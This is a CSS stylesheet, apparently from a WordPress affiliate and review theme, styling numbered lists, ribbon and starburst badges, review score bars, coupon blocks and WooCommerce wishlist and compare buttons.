#toplistmenu ul{margin: 15px 0 30px; counter-reset: item; list-style: none; box-shadow: 0 4px 12px #e0e0e0;  margin: 0 4px 12px; border: 1px solid #ddd; border-top: none;}
#toplistmenu ul li{ list-style: none; padding: 15px 15px 15px 5px; margin: 0; border-top: 1px solid #ddd;}
#toplistmenu ul li:nth-child(2n) {background-color: #f9f9f9;}
#toplistmenu ul li a{ font-size: 18px; line-height: 14px; border-bottom: 1px dotted #111; text-decoration:none}
#toplistmenu ul li a:hover{border-bottom: 1px dashed #111;}
#toplistmenu > ul li:before {background-color: #fb7203;border-radius: 50%;color: #fff;content: counter(item);counter-increment: item;float:left;height: 25px;line-height: 25px;margin: -3px 20px 20px 15px;text-align: center;width: 25px; font-weight: bold; font-size: 16px}
/*HELPERS*/
.inlinestyle{ display: inline-block;}
.text-center{ text-align: center;}
.floatleft{float: left}.floatright{float: right;}.font90{ font-size: 90%}.font80{font-size: 80%}.font110{font-size: 110%}.font120{font-size: 120%}.font130{font-size: 130%}.font140{font-size: 140%}
.mr5{margin-right: 5px !important}.mr10{margin-right: 10px !important}.mr15{margin-right: 15px !important}.mr20{margin-right: 20px !important}.ml5{margin-left: 5px !important}.ml10{margin-left: 10px !important}.ml15{margin-left: 20px !important}.ml20{margin-left: 20px !important}.mt10{margin-top: 10px !important}.mt5{margin-top: 5px !important}.mt15{margin-top: 15px !important}.mt20{margin-top: 20px !important}.mb10{margin-bottom: 10px !important}.mb15{margin-bottom: 15px !important}.mb20{margin-bottom: 20px !important}.mb25{margin-bottom: 25px !important}
body .bg_r_b{ background-position: right bottom !important;}body .bg_r_t{ background-position: right top !important;}body .bg_l_b{ background-position: left bottom !important;}body .bg_l_t{ background-position: left top !important;}
.img-thumbnail-block {display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.re-form-input, .wpcf7 input, .wpcf7 textarea{box-sizing:border-box; width: 100%; outline:0; padding: 12px 10px; color: #444; background: none #fff; border-radius: 2px; transition: border-color 0.4s ease; height: auto; font-size: 15px;border:1px solid #ccc; margin-bottom: 5px; max-width: 100%; line-height: 18px }
.re-form-input:hover, .re-form-input:focus{ border:1px solid #444; }
.re-form-group label{ display: block; font-weight: bold; font-size: 14px; margin-bottom: 7px}

/*BADGES*/
.re-starburst { display: block; width: 55px; height: 55px; background: #77B21D; position: relative; text-align: center; text-decoration: none; color: #000; font-weight: bold; font-family: Arial, sans-serif; -moz-transition: -moz-transform 0.3s ease; -webkit-transition: -webkit-transform 0.3s ease; transition: transform 0.3s ease; -webkit-transform: rotate(-90deg); -moz-transform: rotate(-90deg); rotation: -90deg; }
.re-starburst strong { display: inline-block; margin-top: 19px; font: bold 11px/14px Arial; letter-spacing: 0; color: #fff; text-shadow: 0 1px 0 #999; }
.re-starburst span { display: block; width: 55px; height: 55px; background: #77B21D; -webkit-transform: rotate(11.25deg); -moz-transform: rotate(11.25deg); rotation: 11.25deg; }
.re-starburst:hover, .re-starburst:hover span { background: #fa0; color: #fff; }
.re-starburst:hover { -webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); rotation: 270deg; }
.re-line-badge {color: #fff; padding: 5px 10px; background: #77B21D; text-shadow: 0 1px 0 #999; font: bold 10px/14px Roboto, Arial; position: relative; text-transform: uppercase; display: inline-block; z-index: 999}
.re-line-badge span:before{content: "★"; margin-right: 4px; font-size: 95%}
.re-line-badge span:after{content: "★"; margin-left: 4px; font-size: 95%}
.re-line-badge.re-line-table-badge span:before { width: 0; height: 0; border-style: solid; border-width: 0 8px 8px 0; border-color: transparent #333 transparent transparent; position: absolute; left: 0; top: 100%; content: ""; margin: 0 }
.re-line-badge.re-line-table-badge:before {width: 0;height: 0;border-style: solid;border-width: 14px 15px 0 0;border-color: #77B21D transparent transparent transparent;position: absolute;left: 100%;top: 0;content: "";}
.re-line-badge.re-line-table-badge:after{width: 0;height: 0;border-style: solid;border-width: 0 15px 14px 0;border-color: transparent transparent #77B21D transparent;position: absolute;left: 100%;bottom: 0;content: "";}
.re-line-badge.re-line-table-badge{box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);padding: 7px 14px;font: normal 14px/15px Arial; text-transform: none; position: absolute;top: 8px;left: -9px;}
.re-ribbon-badge {-webkit-font-smoothing: antialiased;  position: absolute;right: -5px; top: -5px;overflow: hidden;width: 100px; height: 100px;text-align: right; z-index: 999; pointer-events: none;}
.re-ribbon-badge span {font: bold 10px/28px Arial;color: #FFF;text-transform: uppercase;text-align: center;transform: rotate(45deg);width: 125px;display: block;background: #77B21D;box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);position: absolute;top: 21px; right: -27px;}
.re-ribbon-badge span::before {content: "";position: absolute; left: 0px; top: 100%;z-index: -1;border-left: 3px solid #333;border-right: 3px solid transparent;border-bottom: 3px solid transparent;border-top: 3px solid #333;}
.re-ribbon-badge span::after {content: "";position: absolute; right: 0px; top: 100%;z-index: -1;border-left: 3px solid transparent;border-right: 3px solid #333;border-bottom: 3px solid transparent;border-top: 3px solid #333;}
.re-ribbon-badge.left-badge{ right: auto; left: -8px; text-align: left;}
.re-ribbon-badge.left-badge span{transform: rotate(-45deg);right: 0;}
.re-line-badge.re-line-big-label span:before { margin-right: 8px; }
.re-line-badge.re-line-big-label { padding: 8px 15px; margin: 16px auto; text-align: center; clear: both;font-size: 15px }
.top_single_area .re-line-badge{margin-bottom: 10px}

.re-starburst.badge_2, .re-starburst.badge_2 span, .re-line-badge.badge_2, .re-ribbon-badge.badge_2 span{background: #FFBC00;}
.table_view_charts .top_chart_item.ed_choice_col.badge_2, .table_view_charts .top_chart_item.ed_choice_col.badge_2 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_2 > ul > li:last-child:before{border-top: 1px solid #FFBC00;}
.table_view_charts .top_chart_item.ed_choice_col.badge_2 > ul > li:last-child{border-bottom:1px solid #FFBC00;}
.re-line-badge.re-line-table-badge.badge_2:before{border-top-color: #FFBC00}
.re-line-badge.re-line-table-badge.badge_2:after{border-bottom-color: #FFBC00}

.re-starburst.badge_3, .re-starburst.badge_3 span, .re-line-badge.badge_3, .re-ribbon-badge.badge_3 span{background: #F39200;}
.table_view_charts .top_chart_item.ed_choice_col.badge_3, .table_view_charts .top_chart_item.ed_choice_col.badge_3 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_3 > ul > li:last-child:before{border-top: 1px solid #F39200;}
.table_view_charts .top_chart_item.ed_choice_col.badge_3 > ul > li:last-child{border-bottom:1px solid #F39200;}
.re-line-badge.re-line-table-badge.badge_3:before{border-top-color: #F39200}
.re-line-badge.re-line-table-badge.badge_3:after{border-bottom-color: #F39200}

.re-starburst.badge_4, .re-starburst.badge_4 span, .re-line-badge.badge_4, .re-ribbon-badge.badge_4 span{background: #D50000;}
.table_view_charts .top_chart_item.ed_choice_col.badge_4, .table_view_charts .top_chart_item.ed_choice_col.badge_4 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_4 > ul > li:last-child:before{border-top: 1px solid #D50000;}
.table_view_charts .top_chart_item.ed_choice_col.badge_4 > ul > li:last-child{border-bottom:1px solid #D50000;}
.re-line-badge.re-line-table-badge.badge_4:before{border-top-color: #D50000}
.re-line-badge.re-line-table-badge.badge_4:after{border-bottom-color: #D50000}

/* Colors
================================================== */

a { color: #fb7203; }
article.post a.color_link, .related_articles .title_cat_related a, .commentlist .comment-content small a, .color_link, article em.emph, .sidebar .widget p a, nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before, .welcome-frase strong { color: #fb7203; }
nav.top_menu ul li ul { border-bottom: 2px solid #ff7200; }
.priced_block .btn_offer_block { background-color: #fb7203; text-shadow: 0 1px 0 #444; box-shadow: 0 2px 2px #E7E7E7; text-decoration: none !important; }
.priced_block .btn_offer_block:after { border-top: 1em solid transparent; border-left: 0.4em solid #fb7203; border-right: 0px transparent; border-bottom: 1em solid transparent; }
.priced_block .btn_offer_block:hover { background: #f99800; text-decoration: none }
.priced_block .btn_offer_block:hover:after { border-left-color: #f99800; }
.priced_block .btn_offer_block:active { background-color: #fb7203 !important; top: 2px; }
.priced_block .btn_offer_block:active:after { border-left-color: #fb7203; }
.main_slider .flex-control-paging li a.flex-active, .main_slider .flex-control-paging li a:hover { background: none repeat scroll 0 0 #FB7203; }
.btn_more:hover { background-color: #FB7203; border: 1px solid #FB7203; color: #fff }
.top_theme h5 strong { background: #ff7200; }
.widget.tabs .current { background: #ff7200; }
.sidebar .tabs-item .detail p a { color: #fb7203; }
.featured_slider .flex-control-paging li a.flex-active, .featured_slider .flex-control-paging li a:hover { background: #fb7203; }
.category_tab h5 a:hover { color: #ff7200; }
.footer-bottom .widget .title span { color: #ff7200; }
footer p a { color: #ff7200; }
.small_post .overlay .btn_more:hover { border: 1px solid #FB7203 }
.small_post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post_slider .flex-control-nav li a.flex-active, .post_slider .flex-control-nav li a:hover { background: #fb7203; }
.campare_table table.one td strong.red { color: #fb7203; }
.author_quote { border-top: 3px solid #fb7203; }
.quick_view_btn a:hover { background-color: #fb7203 }
.wpsm-button.rehub_main_btn, .ap-pro-form-field-wrapper input[type="submit"] { border-radius: 3px !important; color: #fff; background-color: #fb7203 !important; background-image: none !important; box-shadow: 0 2px 0 #B35000 !important; text-transform: uppercase; border: none !important; height: auto !important; outline: 0 !important }
.wpsm-button.rehub_main_btn:hover, .ap-pro-form-field-wrapper input[type="submit"]:hover { background: #f99800 !important; background-position: left bottom !important }
.wpsm-button.rehub_main_btn:active, .ap-pro-form-field-wrapper input[type="submit"]:active { background-color: #fb7203 !important; top: 2px; box-shadow: none !important }
.custom-checkbox label.checked:before, .custom-radio label.checked:before { border: 1px solid #FB7203; }
.custom-checkbox label.checked:after { background-color: #FB7203; }
.custom-radio label.checked:after { background: #FB7203; }
.wpsm-members > strong:first-child { background: none repeat scroll 0 0 #fb7203; }
.comment-respond h3 a { color: #fb7203; text-decoration: underline }
.widget.tabs > ul > li:hover { color: #ffffff; background: #ff7200; }
.news_lettr p a { color: #ff7200; }
.footer-bottom .widget .f_menu li a:hover { color: #ff7200; text-decoration: underline; }
.gallery-pics .gp-overlay { box-shadow: 0 0 0 4px #ff7200 inset; }
#topcontrol:hover { background-color: #fb9826; }
.aff_offer_links .aff_name a, .rehub_feat_block .start_price span { color: #fb7203; }
.sidebar .tabs-item .detail .post-meta a{ color: #fb7203; }
.widget.outer_widget { border: none; margin: 0; padding: 0; }
input.mdf_button {background-color: #fb7203;}
.news_out_tabs > ul > li:hover, .news_out_tabs > ul > li.current, .re_carousel .controls:hover, .carousel-style-deal .re_carousel .controls{background-color: #fb7203;}

/* style for block header */

.block_style #main_header { width: 1200px; margin: 0 auto; }
.block_style header .logo-section { width: 1200px; }
.block_style header .header-top { border-left: none; border-right: none }
.block_style header .logo { margin-left: 20px; width: 433px }
.block_style header .search { margin-right: 20px; }

/* style for darksidebar */
.dark_sidebar > ul { margin-bottom: 0 }
.dark_sidebar .tabs-item { background-color: #212121; padding: 5px 0 }
.dark_sidebar { border-bottom: none; padding: 0; margin-top: 0 }
.widget.tabs.dark_sidebar > ul { margin-bottom: 0 }
.sidebar .dark_sidebar .tabs-item .detail h5 a { color: #fff }
.sidebar .dark_sidebar .tabs-item > div { border-bottom: 1px solid #515151; padding: 16px 20px}
.sidebar .dark_sidebar .tabs-item > div:hover{ background-color: #333}
.dark_sidebar .category_tab ul.cat_widget_custom li a { color: #fff }
.dark_sidebar .category_tab ul.cat_widget_custom li { border-bottom: 1px solid #515151; }
.sidebar .dark_sidebar .tabs-item > div.category_tab, .sidebar .dark_sidebar .category_tab ul.cat_widget_custom ul.children li { border-bottom: none; }
.sidebar .dark_sidebar .tagcloud a { color: #fff }
.sidebar .dark_sidebar .category_tab ul.cat_widget_custom li a span.drop_list { color: #ccc }
.dark_sidebar .lastcomm-item { border-bottom: 1px solid #515151; color: #fff }
.dark_sidebar .rate-line .count { background-color: #fff; color: #000 }
.dark_sidebar .lastcomm-item .lastcomm-cat a, .sidebar .dark_sidebar .tabs-item .detail .post-meta a.comm_meta { color: #ccc !important; }

/* style for branded pages */

#branded_img { width: 100%; margin: 0 auto; position: relative; z-index: 1; display: block; vertical-align: top; line-height: 0; text-align: center;overflow: hidden; }
#branded_img a { display: block; text-align: center;margin: 0 auto; }
#branded_img img { max-width: 100%; }

/* DIfferent styles*/

img.lazyimages {opacity: 0;transition: opacity .5s ease-in;}
.title_ecwid { font: bold 20px 'Roboto', trebuchet ms; margin-bottom: 15px;  }
.scrollsticky { -webkit-animation-name: scrollsticky; animation-name: scrollsticky; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; border-bottom: none !important; }
.stickyscroll_widget .news_lettr { background-image: none; }
.sidebar .stickyscroll_widget{ border-bottom: none; padding-bottom: 0}
.overlay_post_formats{ background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4); color: #FFFFFF; display: inline-block; font-size: 16px; padding: 3px 6px; position: absolute; left: 0; text-align: center; bottom: 0; width: auto; z-index: 102; line-height: 20px }
.overlay_post_formats.sale_format{  font-size: 12px; }
.overlay_post_formats.sale_format span{padding-left: 3px; font-weight: bold;}
.post_carousel_block .overlay_post_formats{bottom: auto; top: 0}
.overlay_editor i, .overlay_post_formats.sale_format i{ font-size: 15px; color: #FFCE54}
.overlay_editor span{ padding-left: 6px; line-height: 15px}
.overlay_post_formats.review_formats_gallery { font-size: 13px; }
.overlay_post_formats.review_formats_score { font: 700 12px/18px 'arial', trebuchet ms; background: none repeat scroll 0 0 #E43917; padding: 4px 8px; }
.tabs_img .overlay_post_formats.review_formats_score { display: inline-block; font: 32px/32px 'Roboto', trebuchet ms; left: 10px; padding: 10px; position: absolute; text-align: center; top: 10px; width: 38px }
.single_custom_bottom { margin: 10px auto; text-align: center; clear: both; }
.single_custom_bottom img { max-width: 100% }
.page_block { margin-bottom: 12px }
.music_spotify, .music_soundcloud { margin-bottom: 15px }
.custom_textarea { margin-bottom: 25px }
.vcard.author a { color: #fff !important; font-size: 10px !important }
#infscr-loading { bottom: -25px; position: absolute; left: 50%; text-align: center; width: 100px; margin-left: -50px }
.inf_scr_wrap_auto{ position: relative; overflow: hidden; padding: 5px 5px 10px 5px}
.inf_scr_wrap_auto #infscr-loading{ bottom: 0; }
#infscr-loading em { font-style: italic; margin-left: 7px }
.mediad_top, .mediad_before_content { margin-bottom: 15px }
.mediad .right_code { float: right; margin: 15px 0 15px 15px }
.mediad .left_code { float: left; margin: 15px 15px 15px 0 }
.errorpage span.error-text { color: #999999; font-size: 22px; }
.errorpage { text-align: center; }
.errorpage h2 { font-size: 95px; font-weight: 700; line-height: 148px; margin-bottom: 14px; text-align: center; }
.vcard.disauthor{ line-height: 10px; display: none;}
.categorytable li a, .categorytable p a{color:#fff; font-size:16px; text-decoration: none; padding:2px; display: inline-block;}
.categorytable li a:before, .categorytable p a:before{margin-right: 4px; font-family: FontAwesome; content: "\f105"; color:#fff;}
.categorytable li{list-style:none !important;}
.categorytable li a:hover{background-color:rgba(0,0,0,0.2);}
div#register-page {overflow: hidden;}
.chosen-container .chosen-results li.active-result{color:#111;}
.wprc-switch{ font-size: 15px; padding: 4px 10px; cursor: pointer;}
#anspress #ap-user-menu > li, #anspress .ap-about-stats li{ list-style: none;}
.ap-user-posts-title{font-size: 18px}
.widget .ap-stats-widget li .stat-label, .ap-widget-pos .ap-stats-widget li .stat-label{font-size: 13px}
@media (max-width: 468px){.wprc-content .left-section, .wprc-content .right-section {width: 100%; float: none; padding: 0}}
.page-template-favorites_list .re-favorites-posts img{ width: 50px; height: 50px; margin-right: 15px}
body > embed{display: none !important; /*FOUC FIX FOR MODERNIZR*/}
.rwp-u-review__sharing-icon{text-decoration: none !important;}
.header-top a.cart-contents { color: #111111; display: inline-block; font-size: 12px; margin-right: 8px; margin-top: 7px; }
.woocommerce a.add_to_cart_button, .woocommerce a.woo_loop_btn{ overflow: hidden;}
.woocommerce .add_to_cart_button:hover, .woocommerce a.woo_loop_btn:hover{ padding-right: 18px}
.woocommerce a.add_to_cart_button:after, .woocommerce a.woo_loop_btn:after{content: "+";position: absolute;transition: all 0.3s ease 0s;right: -30%;top: 6px !important;}
.woocommerce a.add_to_cart_button:hover:after, .woocommerce a.woo_loop_btn:hover:after{ right: 5px}
/*** effect - fade ***/
.imagechange3 .prodimglink .loop_product { position: absolute; top: 0px; left: 0px; width: 100% }
.imagechange3 .loop_product.front { opacity: 1; filter: alpha(opacity=100) }
.imagechange3:hover .loop_product.front { opacity: 0; filter: alpha(opacity=0) }
.imagechange3 .loop_product.back { opacity: 0; filter: alpha(opacity=0) }
.imagechange3:hover .loop_product.back { opacity: 1; filter: alpha(opacity=100) }
.imagechange3 .prodimglink .loop_product { transition: all .6s ease-in-out; -webkit-transition: all .6s ease-in-out; -moz-transition: all .6s ease-in-out; -ms-transition: all .6s ease-in-out; -o-transition: all .6s ease-in-out; }
.imagechange3:hover .prodimglink .loop_product { transition: all .8s ease-in-out; -webkit-transition: all .8s ease-in-out; -moz-transition: all .8s ease-in-out; -ms-transition: all .8s ease-in-out; -o-transition: all .8s ease-in-out; }


/*** Post review ***/

.user-rate { float: right; width: 98px; }
.rate-bar { position: relative; display: block; margin-bottom: 34px; width: 100%; background: #ddd; height: 14px; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-bar-title { position: absolute;  left: 0; font-size: 14px;top: -21px;}
.rate-bar-title span { display: block; height: 18px; line-height: 18px; }
.rate-bar-bar { height: 14px; width: 0px; background: #E43917; }
.rate-bar-percent { position: absolute; right: 0; top: -21px; font-size: 14px; height: 18px; line-height: 18px; font-weight: bold; }
.rate_bar_wrap { background: #f2f2f2; padding: 20px; margin-bottom: 25px; border: 1px dashed #aaa; box-shadow: 0 0 20px #F0F0F0; overflow: hidden }
.rate_bar_wrap .review-top { overflow: hidden; }
.rate_bar_wrap .review-top .overall-score { background: #E43917; width: 100px; text-align: center; float: left; margin: 0 20px 10px 0; }
.rate_bar_wrap .review-top .overall-score span.overall { font-size: 52px; color: #FFF;padding: 8px 0; display: block; line-height: 52px; }
.rate_bar_wrap .review-top .overall-score span.overall-text { background: #000; display: block; color: #FFF; font-weight: 700; padding: 6px 0; text-transform: uppercase; font-size: 11px; }
.rate_bar_wrap .review-top .overall-score .overall-user-votes {background-color: #111;color: #fff;font-size: 11px;line-height: 11px;padding: 8px 0;}
.rate_bar_wrap .review-top .review-text span.review-header { font-size: 32px; font-weight: 700; font-family: 'Roboto', trebuchet ms; color: #000; line-height: 32px; display: block; margin-bottom: 9px; }
.rate_bar_wrap .review-top .review-text p {margin: 0; }
.rate_bar_wrap .review-criteria { margin-top: 20px; border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 40px 0 0 0; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-line { margin-top: 10px; position: relative; }
.rate-line.rate-line-inner{ position: absolute; margin: 0; width: 100%; z-index: 100}
.rate-line .count { background: #222222; height: 21px; width: 27px; padding-top: 4px; position: absolute; color: white; font: 700 12px 'arial', trebuchet ms; text-align: center; top: -2px }
.rate-line .line { margin-left: 27px; width: 82%; background: none repeat scroll 0 0 #DCDCDC }
.rate-line.rate-line-inner .line { width: 100%; margin: 0; background: none transparent;}
.rate-line .line span { float: left; display: block; height: 20px; line-height: 20px; color: #fff; }
.rate-line.rate-line-inner .line span { padding-right: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-align: right; width: 8%}
.rate-line .filled { background: #E43917; }
.star a { width: 16px; height: 15px; display: inline-block; }
span.stars-rate{font-size: 21px;height: 21px !important;line-height: 21px;width: 98px !important;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; background: none transparent !important;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; white-space: nowrap;}
.star-small span.stars-rate{font-size: 13px;height: 13px !important;line-height: 13px;width: 61px!important;background: none transparent !important}
span.stars-rate:before {content: '\f005\f005\f005\f005\f005';color: #ccc;}
span.stars-rate span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;background: none transparent !important}
span.stars-rate span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #F6A123;}
.rated-done span.stars-rate span { cursor: default; }
.rehub-rate-load { background: url("images/loaded.gif") no-repeat scroll center center rgba(0, 0, 0, 0); height: 16px; width: 16px; display: block; }
.review-header { display: block; font-size: 20px; font-weight: bold; }

/*AFFILIATE STYLES*/

.rehub_feat_block, .rehub_bordered_block { border: 1px solid #CECECE; box-shadow: 0 0 20px #F0F0F0; margin-bottom: 25px; padding: 18px 16px; overflow: hidden; clear: both; position: relative; background-color: #fff }
.rehub_feat_block .priced_block { margin: 0 !important; clear: none; }
.priced_block .price_count del { font-size: 13px; font-weight: normal; vertical-align: top; display: inline-block; opacity: 0.7}
.priced_block a.added_to_cart { display: block; clear: both; padding-top: 4px; font-size: 11px; }
.priced_block .price_count ins { text-decoration: none; }
.priced_block .price_count sup { font-size: 13px }
.rehub_feat_block div.offer_title { font: bold 18px/20px Roboto; margin-bottom: 5px }
.rehub_feat_block .offer_thumb { float: left; margin: 0 15px 10px 0; width: 120px; }
.rehub_feat_block .offer_thumb img { max-width: 120px; max-height: 140px }
.rehub_feat_block .aff_tag, .brand_logo_small { color: #666; font-size: 12px; line-height: 16px }
.rehub_feat_block .aff_tag img{ max-width: 90px; max-height: 25px; border: 1px solid #eee; padding: 2px 4px}
.rehub_feat_block .brand_logo_small img{max-width: 40px; height: auto; width: auto;}
.rehub_feat_block p { font-size: 13px; line-height: 18px; margin: 10px 0; }
.rehub_feat_block.table_view_block { display: table; margin: 15px auto;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; background-color: #fff  }
.block_with_coupon{ display: table-row;}
.rehub_feat_block.table_view_block .offer_thumb { position:relative;float: none; margin: 0; display: table-cell; vertical-align: middle; text-align: center; width: 120px; padding-right: 10px; padding-left: 5px }
.rehub_woo_review .rehub_feat_block.table_view_block { margin: 0 0 25px 0; }
.rehub_feat_block.table_view_block .buttons_col { width: 175px; text-align: center; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .desc_col { padding: 0 15px; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .priced_block p { border: medium none; float: none; margin: 0 0 8px !important; padding: 0 !important; }
.rehub_feat_block.table_view_block p { color: #111111; font: 13px/16px 'arial', trebuchet ms; margin: 12px 0; }
.rehub_feat_block.table_view_block .price_col p{margin: 8px 0;}
.rehub_feat_block.table_view_block .price_count { background-color: transparent; color: #111; font: 20px/20px Arial; padding: 0; }
.rehub_feat_block.table_view_block .btn_offer_block:after { border-width: 1em 0 1em 0.4em; display: none; }
.rehub_feat_block.table_view_block .btn_offer_block { display: block; float: none; font-size: 20px; line-height: 20px; margin: 0 auto; padding: 0.5em 0.3em 0.5em 0.4em; width: 130px; }
.rehub_feat_block.table_view_block .priced_block .price_count del, .top_rating_block .priced_block .price_count del { display: inline; font-size: 14px; color: #c1c1c1; vertical-align: top; }
.rehub_feat_block.table_view_block table.shop_attributes { line-height: 1.4em;font-size: 13px; border: 0; border-top: 1px dotted #ccc; margin-bottom: 1.618em; width: 100%; }
.rehub_feat_block.table_view_block table.shop_attributes th { width: 150px; font-weight: bold; padding: 8px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; text-align: left;  }
.rehub_feat_block.table_view_block table.shop_attributes td { font-style: italic; padding: 0 15px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; line-height: 1.5em; }
.rehub_woo_review_tabs .shop_attributes th { background-color: #f4f4f4}
.rehub_feat_block.table_view_block table.shop_attributes td p { margin: 0; padding: 8px 0; }
.rehub_woo_review_tabs { display: none; }
.rehub_woo_review_tabs:first-child {display: block;}
.btn_offer_block.loading:before { content: ""; position: absolute; top: 0; right: 0; left: 0; bottom: 0; background: url(images/woo/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65); }
.btn_offer_block.loading:after { display: none; }
.rehub_offer_coupon.free_coupon_width{ display: inline-block; margin-bottom: 20px; font: bold 15px Arial !important;}
.rehub_offer_coupon{padding: 5px 10px;border: 1px dashed #888;text-align: center; position: relative; font-size: 13px; clear: both;}
.post_offer_anons .rehub_offer_coupon{ display: inline-block;}
.post_offer_anons .not_masked_coupon{ line-height: 16px; padding: 8px 10px; }
.rehub_offer_coupon.btn_offer_block{ clear: none; border: none !important; transition: all 0.4s ease;}
.rehub_offer_coupon.zeroclipboard-is-hover.btn_offer_block{ opacity: 0.9; padding: 0.5em 0.5em 0.5em 0.6em;}
.rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #FF9300; cursor: pointer;}
.rehub_offer_coupon.zeroclipboard-is-hover i.fa{ color: #FF9300}
.offer_grid{ background-color: #fff}
.offer_grid span.cat_link_meta:before{display: none;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #008DBF;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover i.fa{color: #008DBF}
.rehub_offer_coupon.expired_coupon{border: 1px dashed #ddd;}
.rehub_offer_coupon.expired_coupon span{text-decoration: line-through;}
.rehub_offer_coupon.masked_coupon.expired_coupon{text-decoration: line-through !important;}
.offer_grid .rehub_offer_coupon.masked_coupon.expired_coupon{ position: static; padding: 5px}
.rehub_offer_coupon.expired_coupon i.fa{ display: none;}
.rehub_offer_coupon.masked_coupon:not(.btn_offer_block) {font: 13px Arial; font-weight: bold; text-align: center; text-transform: uppercase;}
.rehub_offer_coupon.masked_coupon i.fa{ font-weight: normal; font-size: 12px; color: #fb7203; padding-left: 6px; position: static; margin: 0; line-height: 14px; }
.rehub_offer_coupon span{ width: 100%; background: none transparent; border: none; text-align: center; }
.rehub_offer_coupon i.fa{ position: absolute; top: 50%; right: -12px; font-size: 18px; line-height: 18px;margin-top: -9px; color: #111;}
.rehub_offer_coupon i.fa-check-square{ font-size: 15px; color: #247600 !important; right: -7px}
.rehub_offer_coupon.btn_offer_block i{ display: none;}
.rehub_feat_block.table_view_block .rehub_offer_coupon, .top_rating_block .rehub_offer_coupon, .aff_prices .rehub_offer_coupon{ margin: 10px auto 0 auto; width: 120px}
.time_offer{ font-size: 10px; line-height: 20px}
.block_with_coupon .offer_title{font: 17px/18px Arial;}
.block_with_coupon .offer_title a, .rehub_feat_block .offer_title a{ text-decoration: none; color: #111;}
.rehub_feat_block.table_view_block .price_col{padding: 0 10px;width: 70px;vertical-align: middle;display: table-cell;text-align: center;}
.rehub_feat_block.table_view_block .block_with_coupon .price_count{font: bold 18px/16px Arial;}
.rehub_feat_block.table_view_block .block_with_coupon ins {text-decoration: none;}
.rehub_feat_block.table_view_block .block_with_coupon del{display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top; font-weight: normal;}
.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt { border-radius: 3px !important; }
.wccm-thumb a, .wccm-catalog-item a.dashicons { text-decoration: none !important; }
.rehub_feat_block .add_to_wishlist, .rehub_feat_block .woocommerce a.compare.button {width: auto; height: auto; display: block; border-radius: 3px !important; padding: 4px 6px 4px 18px !important; font: bold 0/12px Arial !important; text-transform: uppercase; text-align: center; vertical-align: middle; cursor: pointer; background: none transparent !important; transition: all 0.4s ease 0s; position: relative; text-decoration: none; }
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{ font-size: 0 !important; padding: 4px 6px 4px 18px !important; background-color: transparent !important;}
.rehub_feat_block .add_to_wishlist:before { font-family: FontAwesome; position: absolute; left: 6px; font-size: 12px; content: "\f08a"; top: 4px; color: #ff7171; }
.rehub_feat_block .block_with_coupon a.compare.button:before{color: #111}
.rehub_feat_block .add_to_wishlist:hover:before, .rehub_feat_block a.compare.button:hover:before { color: #fff; }
.rehub_feat_block .woocommerce a.compare.button { text-shadow: none !important; box-shadow: none !important; border: none !important; background-image: none !important;  }
.rehub_feat_block a.compare.button:before { font-family: FontAwesome; line-height: 12px; position: absolute; left: 6px; font-size: 11px; top: 4px; color: #111; }
.yith-wcwl-add-to-wishlist { font-size: 12px; margin: 8px 0 }
.rehub_feat_block .yith-wcwl-add-to-wishlist { float: left; margin: 0; position: relative; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{ position: absolute; right: -22px; top: 2px}
.rehub_feat_block .yith-wcwl-wishlistexistsbrowse { margin-top: 2px; }
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i { display: none; }
.rehub_feat_block .woocommerce.product.compare-button { float: left; margin-right: 5px; }
.rehub_feat_block .add_to_wishlist:hover, .rehub_feat_block .woocommerce a.compare.button:hover { background-color: #fb7203 !important; color: #fff !important }
.rehub_woo_review_tabs.pretty_woo { margin: 0 5px 5px 0; }
.pretty_woo a img{ max-width: 100px; height: auto;}
.pretty_woo a{ text-decoration: none;}
